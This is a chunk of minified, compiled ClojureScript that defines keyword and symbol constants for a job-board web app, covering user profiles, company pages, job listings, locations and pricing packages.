$APP.Qqb=new $APP.G(null,"discountPercentage","discountPercentage",-29007069);$APP.Rqb=new $APP.G($R,"job-seeking-statuses","wh.logged-in.profile.subs/job-seeking-statuses",-2018314540);$APP.Sqb=new $APP.G(null,"div.companies__sorting","div.companies__sorting",-899836853);$APP.Tqb=new $APP.G(null,"p.cta-pod__description","p.cta-pod__description",535603502);$APP.bT=new $APP.G(null,"editable?","editable?",-1805477333);Uqb=new $APP.G($R,"issues","wh.logged-in.profile.subs/issues",1739465482);
$APP.ZT=new $APP.G($APP.ZR,"publishing?","wh.company.profile.db/publishing?",-732613158);$APP.glb=new $APP.G(null,"div.buttons","div.buttons",-536342249);Vqb=new $APP.G($R,"other-urls","wh.logged-in.profile.subs/other-urls",-692196899);$APP.Wqb=new $APP.G($R,"updated","wh.logged-in.profile.subs/updated",-1342419445);$APP.Xqb=new $APP.G(null,"registration-prompt","registration-prompt",-962882462);$APP.pT=new $APP.G(null,"x-axis","x-axis",-1736373253);mkb=new $APP.G(null,"space","space",348133475);
mlb=new $APP.G(null,"perks?","perks?",-1208507657);$APP.wT=new $APP.G(null,"pagination","pagination",-1553654604);$APP.$T=new $APP.G($APP.ZR,"logo-uploading?","wh.company.profile.db/logo-uploading?",-2138526432);$APP.aU=new $APP.G(null,"industry-tag","industry-tag",974423028);$APP.Yqb=new $APP.G(null,"dangerouslySetInnerHTML","dangerouslySetInnerHTML",-554971138);$APP.bU=new $APP.G(null,"create_company","create_company",-165517856);$APP.cU=new $APP.G(null,"expiry","expiry",-1947452381);
$APP.Zqb=new $APP.G(null,"div.is-full-panel-overlay","div.is-full-panel-overlay",-1237048216);$APP.tqb=new $APP.G(null,"candidate-email","candidate-email",1523351726);$APP.$qb=new $APP.G(null,"button.button.is-full-width.cta-pod__button","button.button.is-full-width.cta-pod__button",-1937405600);$APP.wpb=new $APP.G(null,"alpha","alpha",-1574982441);$APP.Nkb=new $APP.G(null,"class-container","class-container",-199348856);
$APP.arb=new $APP.G(null,"img.cta-pod__img.cta-pod__img--company","img.cta-pod__img.cta-pod__img--company",-472659451);$APP.brb=new $APP.G(null,"CreateCompanyInput!","CreateCompanyInput!",-1255734445);$APP.crb=new $APP.G($R,"interests-search-results","wh.logged-in.profile.subs/interests-search-results",-1931087696);$APP.fob=new $APP.G(null,"on-skill-rating-change","on-skill-rating-change",546536574);drb=new $APP.q($APP.na,"non-us-country-codes","wh.common.data/non-us-country-codes",-1173835454,null);
$APP.erb=new $APP.G($R,"remote","wh.logged-in.profile.subs/remote",-768564605);frb=new $APP.G($R,"salary-string","wh.logged-in.profile.subs/salary-string",-1711457978);$APP.grb=new $APP.G($R,"salary-currency","wh.logged-in.profile.subs/salary-currency",1451786444);slb=new $APP.G(null,"div.location","div.location",496834389);mqb=new $APP.G(null,"exclude-packages","exclude-packages",-590709641);kqb=new $APP.G(null,"package-data","package-data",-152830097);
AS=new $APP.G(null,"collapsable?","collapsable?",-634623825);cpb=new $APP.G(null,"tag_string","tag_string",-507743402);$APP.hrb=new $APP.G(null,"company-issues-and-blogs","company-issues-and-blogs",-1913868360);eqb=new $APP.G(null,"div.package-selector__perks","div.package-selector__perks",-1136875851);$APP.JS=new $APP.G(null,"applied?","applied?",-1450764802);irb=new $APP.G(null,"div.popup.has-text-centered","div.popup.has-text-centered",-1453449160);
$APP.jrb=new $APP.G($R,"phone","wh.logged-in.profile.subs/phone",-1012187156);pob=new $APP.G(null,"contributions-grid","contributions-grid",898629070);krb=new $APP.G($APP.ZR,"show-sticky?","wh.company.profile.db/show-sticky?",-81029001);lrb=new $APP.G(null,"classname","classname",777390796);$APP.dU=new $APP.G(YR,"current-page","wh.company.listing.subs/current-page",456058733);mrb=new $APP.G(null,"all-company-jobs","all-company-jobs",1681791114);
nrb=new $APP.G(null,"classname-skeleton","classname-skeleton",1406906203);Ppb=new $APP.G(null,"active-quota","active-quota",-2094503434);orb=new $APP.G(Yjb,"fetch-clearbit-logo-success","wh.common.logo/fetch-clearbit-logo-success",505407235);qlb=new $APP.G(null,"div.salary","div.salary",-2128920614);dlb=new $APP.G(null,"ul.tags.tags__job","ul.tags.tags__job",250847984);$APP.ZS=new $APP.G(null,"on-edit","on-edit",745088083);$APP.okb=new $APP.G(null,"$update_company","$update_company",1973829298);
$APP.Wpb=new $APP.G(null,"current?","current?",-1139237662);$APP.prb=new $APP.G($R,"skills-search","wh.logged-in.profile.subs/skills-search",166441700);$APP.qrb=new $APP.G(null,"modules","modules",-248193976);rrb=new $APP.G(null,"div.popup-container","div.popup-container",834293903);srb=new $APP.G(null,"span.pagination-ellipsis","span.pagination-ellipsis",1851479807);$APP.trb=new $APP.G($R,"url-save-success","wh.logged-in.profile.subs/url-save-success",-1420166468);
$APP.Clb=new $APP.G(null,"stackoverflow-info","stackoverflow-info",-1243846482);$APP.gob=new $APP.G(null,"interests-search","interests-search",-817936402);Fob=new $APP.G(null,"on-after-close","on-after-close",-1052140862);$APP.eU=new $APP.G(null,"merge","merge",-1804319409);Qkb=new $APP.G(null,"div.circle","div.circle",2134211799);urb=new $APP.G($R,"custom-avatar-mode","wh.logged-in.profile.subs/custom-avatar-mode",132630068);$APP.vrb=new $APP.G(null,"iframe","iframe",884422026);
$APP.wrb=new $APP.G(YR,"sorting-options","wh.company.listing.subs/sorting-options",70987662);$APP.xrb=new $APP.G(null,"cards","cards",169174038);Jmb=new $APP.G($APP.Ka,"percentile","wh.logged-in.profile.db/percentile",-1796637650);$APP.yrb=new $APP.G(null,"show-close?","show-close?",1373161976);$APP.zrb=new $APP.G($R,"current-location-label","wh.logged-in.profile.subs/current-location-label",113165367);$APP.Arb=new $APP.G(null,"yellow","yellow",-881035449);
$APP.lqb=new $APP.G(null,"show-billing-period-selector?","show-billing-period-selector?",1020703924);Zob=new $APP.G(null,"postal-town","postal-town",1368905809);$APP.fU=new $APP.G(YR,"total-number-of-results","wh.company.listing.subs/total-number-of-results",1427469133);$APP.Brb=new $APP.G(null,"acceptedAt","acceptedAt",-746507571);$APP.Crb=new $APP.G(null,"view-jobs-link?","view-jobs-link?",1596398676);$APP.gU=new $APP.G(null,"enabled","enabled",1195909756);
$APP.hU=new $APP.G(null,"div.split-content","div.split-content",-1030082836);cT=new $APP.G(null,"image","image",-58725096);$APP.Drb=new $APP.G(null,"company-card","company-card",1748008576);$APP.MT=new $APP.G(null,"conversation-id","conversation-id",1220978913);$pb=new $APP.G(null,"div.package-selector__logo","div.package-selector__logo",-142129629);$APP.IT=new $APP.G(null,"signup-button","signup-button",335173303);Erb=new $APP.G($APP.ZR,"funding-tag","wh.company.profile.db/funding-tag",-548223491);
cqb=new $APP.G(null,"div.package-selector__button","div.package-selector__button",606444977);ylb=new $APP.G(null,"div.tagline","div.tagline",2006590068);$APP.Frb=new $APP.G(null,"form.wh-formx.cta-pod__form","form.wh-formx.cta-pod__form",1412397634);$ob=new $APP.G(null,"postal-code","postal-code",368585871);$APP.Grb=new $APP.G(null,"div.radio__label","div.radio__label",-1791425628);$APP.FT=new $APP.G(null,"show-trials?","show-trials?",-695334399);
$APP.Hrb=new $APP.G($R,"rated-skills","wh.logged-in.profile.subs/rated-skills",-711880052);$APP.Irb=new $APP.G($R,"visa-status","wh.logged-in.profile.subs/visa-status",-2043174145);$APP.Jrb=new $APP.G(null,"script","script",-1304443801);Xpb=new $APP.G(null,"show-extras?","show-extras?",-492532272);Pkb=new $APP.G(null,"data-id","data-id",1023855591);Krb=new $APP.G(null,"div.company-profile__logo.is-hidden-mobile","div.company-profile__logo.is-hidden-mobile",1097259912);
Vob=new $APP.G(null,"state-code","state-code",-2026234551);$APP.Lrb=new $APP.G(null,"div.companies__filtering","div.companies__filtering",2099652667);$APP.Mrb=new $APP.G(YR,"loading?","wh.company.listing.subs/loading?",-1933623296);$APP.Nrb=new $APP.G(null,"span.job-selection__job__title","span.job-selection__job__title",2142315113);$APP.iU=new $APP.G(null,"h2.title","h2.title",866247517);$APP.Orb=new $APP.G(null,"jobQuota","jobQuota",78365918);
Prb=new $APP.G(null,"div.popup__close","div.popup__close",558484008);Qrb=new $APP.G(null,"li.issue-card__detail.level","li.issue-card__detail.level",-875238372);Rrb=new $APP.G($R,"selected-skills","wh.logged-in.profile.subs/selected-skills",585962968);Srb=new $APP.G($R,"error-message","wh.logged-in.profile.subs/error-message",2038796888);Sob=new $APP.G(null,"span.stats__value","span.stats__value",1475916386);Trb=new $APP.G(null,"integration!","integration!",1286334758);
$APP.Urb=new $APP.G(null,"company-jobs-page","company-jobs-page",-1174685256);$APP.oT=new $APP.G(null,"caption","caption",-855383902);$APP.jU=new $APP.G(null,"thumbnail","thumbnail",-867906798);Vrb=new $APP.G(null,"div.header.is-hidden-desktop","div.header.is-hidden-desktop",1885464160);Wrb=new $APP.G($APP.ZR,"description","wh.company.profile.db/description",1352896673);Xrb=new $APP.G(null,"div.popup__codi","div.popup__codi",-166829616);
$APP.Yrb=new $APP.G(null,"div.companies__sorting__dropdown-container","div.companies__sorting__dropdown-container",201511988);Zrb=new $APP.G($R,"avatar-uploading?","wh.logged-in.profile.subs/avatar-uploading?",-357864759);$rb=new $APP.G(null,"li.tag.tag--selected","li.tag.tag--selected",-1570433288);$APP.asb=new $APP.G(null,"h3.cta-pod__title","h3.cta-pod__title",-869504453);$APP.bsb=new $APP.G(null,"liked-jobs","liked-jobs",-1736530372);
$APP.csb=new $APP.G($R,"created","wh.logged-in.profile.subs/created",-483305697);$APP.Jpb=new $APP.G(null,"forever","forever",2103455015);$APP.vqb=new $APP.G(null,"candidate-name","candidate-name",587359159);$APP.dsb=new $APP.G($R,"owner?","wh.logged-in.profile.subs/owner?",-622152995);$APP.esb=new $APP.G(null,"youtubeId","youtubeId",-282561473);$APP.kU=new $APP.G(null,"placementPercentage","placementPercentage",-523366385);$APP.CT=new $APP.G(null,"job-quota","job-quota",1628494370);
fsb=new $APP.G(null,"div.companies__company__container","div.companies__company__container",-1369037738);gsb=new $APP.G(Yjb,"logo-upload-failure","wh.common.logo/logo-upload-failure",2107899947);Dob=new $APP.G(null,"content-label","content-label",-958805613);$APP.hsb=new $APP.G($R,"interests-search","wh.logged-in.profile.subs/interests-search",-1101810047);isb=new $APP.G(null,"$update_job","$update_job",1308261822);
$APP.jsb=new $APP.G($R,"current-location-suggestions","wh.logged-in.profile.subs/current-location-suggestions",1030761858);$APP.ksb=new $APP.G($R,"cover-letter-data","wh.logged-in.profile.subs/cover-letter-data",-249778763);$APP.lU=new $APP.G(null,"codi?","codi?",-1073883710);lsb=new $APP.G(null,"nav.pagination.is-centered","nav.pagination.is-centered",-820621745);msb=new $APP.G(null,"div.companies__company__info-container","div.companies__company__info-container",1794660282);
$APP.nsb=new $APP.G(null,"div.radio__checked","div.radio__checked",-1194482683);fqb=new $APP.G(null,"div.package-selector__perk","div.package-selector__perk",1410761345);osb=new $APP.G($R,"selected-interests","wh.logged-in.profile.subs/selected-interests",-17838614);$APP.Rob=new $APP.G(null,"div.stats__value-line","div.stats__value-line",-911557554);$APP.qqb=new $APP.G(null,"div.package-selector__slide-buttons-inner","div.package-selector__slide-buttons-inner",-534891121);
Tnb=new $APP.G(null,"focused?","focused?",-1922723333);Lmb=new $APP.G($APP.Ka,"created","wh.logged-in.profile.db/created",238783718);oqb=new $APP.G(null,"div.package-selector__container","div.package-selector__container",1451438354);$APP.psb=new $APP.G(null,"$create_company","$create_company",-1602182);Smb=new $APP.G($APP.Ka,"last-seen","wh.logged-in.profile.db/last-seen",660096909);qsb=new $APP.G(null,"div.company-profile__logo.is-hidden-desktop","div.company-profile__logo.is-hidden-desktop",912222387);
$APP.rsb=new $APP.G($R,"job-seeking-status","wh.logged-in.profile.subs/job-seeking-status",-839720211);$APP.ssb=new $APP.G(null,"div.job-selection__job__checkbox","div.job-selection__job__checkbox",511566844);pqb=new $APP.G(null,"div.package-selector__slide-buttons.is-hidden-desktop","div.package-selector__slide-buttons.is-hidden-desktop",917787008);tsb=new $APP.q(null,"p1__29244#","p1__29244#",2140527914,null);$APP.mU=new $APP.G(null,"company_id","company_id",1865811664);
$APP.nU=new $APP.G(null,"input-name","input-name",323608185);$APP.oU=new $APP.G(null,"card","card",-1430355152);$APP.Mnb=new $APP.G(null,"is-owner?","is-owner?",-634904905);$APP.gT=new $APP.G(null,"editing?","editing?",1646440800);$APP.Zmb=new $APP.G(null,"contribution-days","contribution-days",472107147);usb=new $APP.G($R,"social-urls","wh.logged-in.profile.subs/social-urls",952639711);Wkb=new $APP.G(null,"can-join","can-join",-2030139845);$APP.vsb=new $APP.G(null,"autoFocus","autoFocus",-552622425);
$APP.pU=new $APP.G("wh.location","street","wh.location/street",-977961763);$APP.Onb=new $APP.G(null,"issues-count","issues-count",1588813767);$APP.Kpb=new $APP.G(null,"info-message","info-message",-324676839);wsb=new $APP.G(null,"UpdateJobInput!","UpdateJobInput!",523118838);$APP.xsb=new $APP.G($R,"time-periods","wh.logged-in.profile.subs/time-periods",1661537830);$APP.ysb=new $APP.G($R,"contributions-count","wh.logged-in.profile.subs/contributions-count",-2131300399);
zsb=new $APP.G("wh.location","sub-region","wh.location/sub-region",965089929);Asb=new $APP.G($R,"num-skills","wh.logged-in.profile.subs/num-skills",-613234835);nqb=new $APP.G(null,"div.package-selector__billing-period-selector","div.package-selector__billing-period-selector",872536267);$APP.Bsb=new $APP.G(null,"job-selection","job-selection",-1049705810);$APP.tob=new $APP.G(null,"preferred-types","preferred-types",1230792170);$APP.qU=new $APP.G(null,"tag-ids","tag-ids",-1846137729);
Ikb=new $APP.G(null,"ul.tags.tags--top-level.tags--selected","ul.tags.tags--top-level.tags--selected",-632529018);$APP.rU=new $APP.G(null,"div.main","div.main",-117780813);$APP.hlb=new $APP.G(null,"a.button.button--inverted","a.button.button--inverted",-890261512);$APP.Csb=new $APP.G($R,"articles-count","wh.logged-in.profile.subs/articles-count",-439634426);$APP.Dsb=new $APP.G($R,"edit-tech-changes?","wh.logged-in.profile.subs/edit-tech-changes?",-623156687);
$APP.sU=new $APP.G(null,"payment","payment",-1682035288);Esb=new $APP.G($APP.ZR,"tech-tags","wh.company.profile.db/tech-tags",-581656004);bqb=new $APP.G(null,"div.package-selector__current-plan","div.package-selector__current-plan",-1428710182);$APP.Fsb=new $APP.G(null,"paidOfflineUntil","paidOfflineUntil",-2082922835);tU=new $APP.q(null,"p1__29290#","p1__29290#",1132898300,null);Yob=new $APP.G(null,"locality","locality",842809377);$APP.Gsb=new $APP.G(null,"on-get-in-touch","on-get-in-touch",505661647);
$APP.job=new $APP.G(null,"changes?","changes?",-923286147);Hsb=new $APP.G($APP.ZR,"benefit-tags","wh.company.profile.db/benefit-tags",366301576);$APP.Isb=new $APP.G(null,"connectedGithub","connectedGithub",-789450151);$APP.uT=new $APP.G(null,"sort","sort",953465918);$APP.Jsb=new $APP.G($R,"contributions-months","wh.logged-in.profile.subs/contributions-months",24708503);$APP.Ksb=new $APP.G(YR,"live-jobs-only?","wh.company.listing.subs/live-jobs-only?",-2100264142);
rnb=new $APP.G(null,"background-color","background-color",570434026);$APP.NS=new $APP.G(null,"liked?","liked?",606408020);$APP.vT=new $APP.G(null,"search_term","search_term",-1240303334);$APP.Lsb=new $APP.G($R,"contributions-repos","wh.logged-in.profile.subs/contributions-repos",601691105);$APP.Vkb=new $APP.G(null,"can-read","can-read",-1202806139);$APP.Msb=new $APP.G(null,"integration","integration",-2071950388);
Jkb=new $APP.G(null,"ul.tags.tags--top-level.tags--unselected","ul.tags.tags--top-level.tags--unselected",-1353357616);$APP.Nsb=new $APP.G(null,"div.job-selection__job","div.job-selection__job",1170867472);$APP.Hpb=new $APP.G(null,"discount-percentage","discount-percentage",350625827);$APP.Osb=new $APP.G(null,"descriptionHtml","descriptionHtml",1841004791);Psb=new $APP.G($R,"image-url","wh.logged-in.profile.subs/image-url",-611074455);$APP.Qsb=new $APP.G(null,"on-hire","on-hire",-835891548);
$APP.epb=new $APP.G(null,"some","some",-1951079573);$APP.TS=new $APP.G(null,"last-seen","last-seen",-526432685);$APP.DS=new $APP.G(null,"on-tag-select","on-tag-select",882403874);$APP.Fmb=new $APP.G(null,"cover-letter-filename","cover-letter-filename",-670414437);$APP.Rsb=new $APP.G($R,"visa-status-other","wh.logged-in.profile.subs/visa-status-other",1075692391);$APP.Ssb=new $APP.G(null,"task","task",-1476607993);
$APP.Tsb=new $APP.G($R,"display-toggle?","wh.logged-in.profile.subs/display-toggle?",1215590720);$APP.Usb=new $APP.G(Yjb,"fetch-clearbit-logo","wh.common.logo/fetch-clearbit-logo",1075258596);$APP.Vsb=new $APP.G(null,"div.card-grid-list","div.card-grid-list",-1796586550);$APP.uU=new $APP.G($APP.ZR,"pending-locations","wh.company.profile.db/pending-locations",-796440900);vU=new $APP.q(null,"p1__29296#","p1__29296#",623390695,null);
$APP.wU=new $APP.G(null,"button.button.button--small","button.button.button--small",-1453835725);Ckb=new $APP.G(null,"force-render","force-render",-632344775);$APP.DT=new $APP.G(null,"coupon","coupon",-1326161884);Wsb=new $APP.G(null,"ul.companies__company__info-strip","ul.companies__company__info-strip",-450625985);Xmb=new $APP.G($APP.Ka,"contributions-collection","wh.logged-in.profile.db/contributions-collection",1937690599);Xsb=new $APP.q(null,"\x3d","\x3d",-1501502141,null);
$APP.Ysb=new $APP.G(null,"overwrite","overwrite",1291442417);Xkb=new $APP.G(null,"message-count","message-count",-1268963013);Zsb=new $APP.G(YR,"total-pages","wh.company.listing.subs/total-pages",899301931);$APP.$sb=new $APP.G($R,"cover-letter-uploading?","wh.logged-in.profile.subs/cover-letter-uploading?",259763697);$APP.atb=new $APP.G(YR,"sorting-by","wh.company.listing.subs/sorting-by",156126495);xlb=new $APP.G(null,"span.applied-state","span.applied-state",-772043413);
$APP.vS=new $APP.G(null,"update_company","update_company",1865264695);$APP.dpb=new $APP.G(null,"live_jobs","live_jobs",-232748887);$APP.xU=new $APP.G($APP.ZR,"creating-tag?","wh.company.profile.db/creating-tag?",-1052672573);btb=new $APP.G(null,"element","element",1974019749);plb=new $APP.G(null,"div.job-title","div.job-title",532775033);ctb=new $APP.q($APP.ba,"second","cljs.core/second",520555958,null);$APP.xT=new $APP.G(null,"range","range",1639692286);
$APP.dtb=new $APP.G(null,"__html","__html",674048345);$APP.etb=new $APP.G(null,"create_job","create_job",-1778881009);ftb=new $APP.G(null,"div.header.is-hidden-mobile","div.header.is-hidden-mobile",-959283590);$APP.gtb=new $APP.G($APP.ZR,"form","wh.company.profile.db/form",753167664);tkb=new $APP.G(null,"tag-query-id","tag-query-id",165181293);$APP.htb=new $APP.G(null,"div.main.companies","div.main.companies",-1432772476);$APP.QS=new $APP.G(null,"highlighted?","highlighted?",-651870065);
$APP.MS=new $APP.G(null,"user-is-owner?","user-is-owner?",253171313);cob=new $APP.q(null,"wh-formx","wh-formx",-997105497,null);itb=new $APP.G("wh.location","regions","wh.location/regions",1220178120);Gmb=new $APP.G(null,"cover-letter-link","cover-letter-link",357785381);flb=new $APP.G(null,"div.apply","div.apply",440603546);$APP.jtb=new $APP.G($R,"currencies","wh.logged-in.profile.subs/currencies",-839005468);$APP.Qob=new $APP.G(null,"div.stats__caption","div.stats__caption",1188145601);
$APP.ktb=new $APP.G($APP.ZR,"video-error","wh.company.profile.db/video-error",1644529564);ltb=new $APP.G("wh.location","administrative","wh.location/administrative",-172267165);$APP.PS=new $APP.G(null,"view-type","view-type",-1848894559);$APP.dnb=new $APP.G(null,"total-repositories-with-contributed-commits","total-repositories-with-contributed-commits",843123865);$APP.dob=new $APP.G(null,"search-term","search-term",356193544);$APP.Fkb=new $APP.G(null,"new-design?","new-design?",-1177951338);
mtb=new $APP.G(null,"section.companies__company.company-card","section.companies__company.company-card",-217505755);ntb=new $APP.G(null,"$integration","$integration",1162732623);nlb=new $APP.G(null,"div.job-card__header","div.job-card__header",-868300193);$APP.yU=new $APP.G(null,"brand","brand",557863343);$APP.otb=new $APP.G(null,"dispatch-on-check","dispatch-on-check",-724903006);Mpb=new $APP.G(null,"mobile-selected-idx","mobile-selected-idx",827839907);
$APP.zU=new $APP.G(null,"on-delete","on-delete",-1882190355);ptb=new $APP.q($APP.na,"country-codes","wh.common.data/country-codes",1864210265,null);$APP.KS=new $APP.G(null,"user-is-company?","user-is-company?",-1008328320);$APP.Vnb=new $APP.G(null,"read-body","read-body",-2013565725);$APP.qT=new $APP.G(null,"y-axis","y-axis",-1055729434);qtb=new $APP.q("s","and","s/and",668634387,null);$APP.rtb=new $APP.G(null,"create_company_user","create_company_user",-847535537);
kob=new $APP.G($R,"candidate?","wh.logged-in.profile.subs/candidate?",786270339);$APP.AU=new $APP.G(null,"download","download",-300081668);zqb=new $APP.G(null,"text-decoration","text-decoration",1836813207);stb=new $APP.G(null,"with-let29558","with-let29558",1866913139);$APP.ttb=new $APP.G(null,"highlighted","highlighted",1723498733);$APP.BU=new $APP.G(null,"tech-tags","tech-tags",1327652203);Npb=new $APP.G(null,"div.package-selector__column-inner","div.package-selector__column-inner",-1452814077);
$APP.CU=new $APP.G(null,"quantity","quantity",-1929050694);$APP.utb=new $APP.G($R,"contributions-calendar","wh.logged-in.profile.subs/contributions-calendar",1061358925);Oob=new $APP.G(null,"div.stats__item","div.stats__item",-610407559);$APP.vtb=new $APP.G(null,"company-articles-page","company-articles-page",-433994122);apb=new $APP.G(null,"street-number","street-number",-1946770407);wtb=new $APP.G(null,"$task","$task",-516939442);$APP.Amb=new $APP.G(null,"cv-url","cv-url",1046993758);
xtb=new $APP.G(null,"ul.details","ul.details",-675807789);$APP.ES=new $APP.G(null,"init-from-js-tags?","init-from-js-tags?",547560647);Tob=new $APP.G(null,"span.stats__increase","span.stats__increase",-198963340);$APP.ytb=new $APP.G(YR,"pagination","wh.company.listing.subs/pagination",-1935563633);ztb=new $APP.G(null,"$company_id","$company_id",-948912479);$APP.Pob=new $APP.G(null,"div.stats__icon","div.stats__icon",-997603021);
gqb=new $APP.G(null,"div.package-selector__trial","div.package-selector__trial",1945677843);$APP.DU=new $APP.G(null,"update_job","update_job",1186962012);Atb=new $APP.G("wh.location","non-us-country-code","wh.location/non-us-country-code",811512829);$APP.Btb=new $APP.G($R,"cv-link-editable","wh.logged-in.profile.subs/cv-link-editable",-1892872391);$APP.EU=new $APP.G("wh.location","country-code","wh.location/country-code",1056414010);$APP.Ukb=new $APP.G(null,"margin?","margin?",218559163);
zkb=new $APP.G(null,"on-change-events","on-change-events",-1604341131);Ctb=new $APP.G(null,"users","users",-713552705);Dtb=new $APP.G(YR,"db","wh.company.listing.subs/db",1106462174);$APP.BS=new $APP.G(null,"show-icons","show-icons",1953774631);Etb=new $APP.G(null,"on-click-outside","on-click-outside",1213535688);Ftb=new $APP.G(null,"overrideEditRestriction","overrideEditRestriction",294964567);$APP.FU=new $APP.G(null,"button-label","button-label",-1402542935);
$APP.Lpb=new $APP.G(null,"restrict-packages","restrict-packages",-1865326771);$APP.GU=new $APP.G($R,"cv-uploading?","wh.logged-in.profile.subs/cv-uploading?",-2107672074);Gtb=new $APP.G($R,"predefined-avatar","wh.logged-in.profile.subs/predefined-avatar",-412602495);$APP.Htb=new $APP.G(null,"div.companies__company-container","div.companies__company-container",-20427855);$APP.Nob=new $APP.G(null,"change","change",-1163046502);
$APP.HU=new $APP.G($R,"private-data","wh.logged-in.profile.subs/private-data",561204767);$APP.Itb=new $APP.G(null,"div.job__highlight__content","div.job__highlight__content",1609699126);$APP.IU=new $APP.G(null,"can_see_applications","can_see_applications",-1474311654);$APP.JU=new $APP.G(null,"form.wh-formx.wh-formx__layout","form.wh-formx.wh-formx__layout",-1901573267);$APP.Jtb=new $APP.G(null,"profileEnabled","profileEnabled",1547098385);$APP.Ktb=new $APP.G(null,"stats","stats",-85643011);
$APP.Zkb=new $APP.G(null,"get_in_touch","get_in_touch",618527537);Ltb=new $APP.G(null,"li.tag.issue__compensation","li.tag.issue__compensation",1957498078);Mtb=new $APP.G(null,"div.companies__company__tags","div.companies__company__tags",-1510357208);$APP.VS=new $APP.G(null,"public","public",1566243851);skb=new $APP.G(null,"query-param","query-param",1675165952);$APP.Ntb=new $APP.G($R,"issues-count","wh.logged-in.profile.subs/issues-count",-1918619444);
Otb=new $APP.G(null,"$create_company_user","$create_company_user",1375511240);$APP.Ptb=new $APP.G(null,"div.radios","div.radios",459067715);$APP.Qtb=new $APP.G(null,"company-stats","company-stats",-1972288643);Gkb=new $APP.G(null,"data-tags-url","data-tags-url",153777256);$APP.Rtb=new $APP.G($R,"last-seen","wh.logged-in.profile.subs/last-seen",-207308472);$APP.Nnb=new $APP.G(null,"articles-count","articles-count",-222608021);$APP.kT=new $APP.G(null,"no-data-message","no-data-message",204297221);
KU=new $APP.G($R,"profile","wh.logged-in.profile.subs/profile",-264130229);Stb=new $APP.G(null,"$create_job","$create_job",-1273751233);$APP.LU=new $APP.G(null,"div.columns","div.columns",-437221213);$APP.Ttb=new $APP.G($R,"salary-time-period","wh.logged-in.profile.subs/salary-time-period",1943201286);MU=new $APP.G("wh","location","wh/location",1815586793);Utb=new $APP.G(null,"img.cta-pod__img","img.cta-pod__img",-1731630772);$APP.NU=new $APP.G(Yjb,"logo-upload","wh.common.logo/logo-upload",-1362735562);
$APP.Vtb=new $APP.G(null,"span.is-error","span.is-error",1203974689);$APP.Wtb=new $APP.G($APP.ZR,"tag-search","wh.company.profile.db/tag-search",1806692484);Xtb=new $APP.G($R,"summary","wh.logged-in.profile.subs/summary",91789411);Ytb=new $APP.G(null,"delete_integration","delete_integration",-415014284);Ztb=new $APP.G(null,"ul.tags.issue-tags","ul.tags.issue-tags",803362654);$APP.CS=new $APP.G(null,"tags-url","tags-url",-251514913);$APP.OU=new $APP.G(null,"recurringFee","recurringFee",-1741260824);
$APP.yT=new $APP.G(null,"visible","visible",-1024216805);$APP.$tb=new $APP.G(null,"candidate-prompt","candidate-prompt",1732566002);klb=new $APP.G(null,"span.card__perks__perk-name","span.card__perks__perk-name",-879269847);$APP.Gpb=new $APP.G(null,"discount-amount","discount-amount",-1661503268);$APP.aub=new $APP.G($R,"editing-tech?","wh.logged-in.profile.subs/editing-tech?",2062797087);$APP.bub=new $APP.G($R,"salary-min","wh.logged-in.profile.subs/salary-min",245303047);
cub=new $APP.G(null,"li.issue-card__detail.pr","li.issue-card__detail.pr",-918685561);$APP.PU=new $APP.G($APP.ZR,"pending-logo","wh.company.profile.db/pending-logo",1086755903);$APP.dub=new $APP.G($R,"editing-cv-link?","wh.logged-in.profile.subs/editing-cv-link?",1112478185);$APP.Dlb=new $APP.G(null,"twitter-info","twitter-info",188368399);$APP.eub=new $APP.G($R,"company-perks","wh.logged-in.profile.subs/company-perks",536060673);fub=new $APP.G(null,"search-companies","search-companies",-836128755);
$APP.gub=new $APP.G($R,"preferred-location-labels","wh.logged-in.profile.subs/preferred-location-labels",1913884300);$APP.$S=new $APP.G(null,"display-toggle?","display-toggle?",1465426605);$APP.hub=new $APP.G(null,"delete_user","delete_user",-1567148972);$APP.iub=new $APP.G($R,"name","wh.logged-in.profile.subs/name",-589394146);Eob=new $APP.G(null,"on-after-open","on-after-open",974865725);Cob=new $APP.G(null,"overlay-class-name","overlay-class-name",994904625);
$APP.nT=new $APP.G(null,"on-request-close","on-request-close",-1307938028);jub=new $APP.G($R,"all-tags","wh.logged-in.profile.subs/all-tags",-550590362);$APP.kub=new $APP.G($R,"visa-status-other-visible?","wh.logged-in.profile.subs/visa-status-other-visible?",-764850266);rlb=new $APP.G(null,"div.company-name","div.company-name",-661943288);$APP.lub=new $APP.G(null,"div.cta-pod__content","div.cta-pod__content",1905873601);mub=new $APP.G($R,"company-data","wh.logged-in.profile.subs/company-data",-830737960);
$APP.nub=new $APP.G(null,"div.job__highlight","div.job__highlight",803904853);Rnb=new $APP.G(null,"on-edit-event","on-edit-event",-1694017849);$APP.oub=new $APP.G("wh.company.listing.events","on-tag-change","wh.company.listing.events/on-tag-change",-864020856);$APP.pub=new $APP.G(null,"before-coupon","before-coupon",-1089407634);qub=new $APP.G(null,"company_onboarding_task_id!","company_onboarding_task_id!",-1714176696);$APP.QU=new $APP.G(null,"applications","applications",-247251069);
$APP.Bmb=new $APP.G(null,"cv-filename","cv-filename",659910671);$APP.RU=new $APP.G(null,"week","week",-1326473278);$APP.Enb=new $APP.G(null,"website","website",649297111);$APP.rub=new $APP.G(null,"left","left",-399115937);jlb=new $APP.G(null,"div.card__perks","div.card__perks",-1011239859);$APP.sub=new $APP.G($R,"published?","wh.logged-in.profile.subs/published?",-1855369932);wnb=new $APP.G(null,"social-provider","social-provider",-89413694);tub=new $APP.G(null,"arraybuffer","arraybuffer",1394959763);
$APP.uub=new $APP.G(null,"query-issues","query-issues",2143579421);$APP.SU=new $APP.G(null,"offer","offer",-124575128);$APP.vub=new $APP.G(null,"span.companies__sorting__dropdown-label","span.companies__sorting__dropdown-label",-1493140662);$APP.YS=new $APP.G(null,"job-id","job-id",651349542);$APP.IS=new $APP.G(null,"new-tab?","new-tab?",1692021956);$APP.wub=new $APP.G($R,"percentile","wh.logged-in.profile.subs/percentile",-1057110183);
$APP.bnb=new $APP.G(null,"total-commit-contributions","total-commit-contributions",2110907159);$APP.TU=new $APP.G(null,"views","views",1450155487);$APP.UU=new $APP.G(null,"once","once",-262568523);$APP.zob=new $APP.G(null,"secondary","secondary",-669381460);xub=new $APP.G("wh.location","country-codes","wh.location/country-codes",-1088421612);$APP.yub=new $APP.G($R,"contributions","wh.logged-in.profile.subs/contributions",-2101967699);
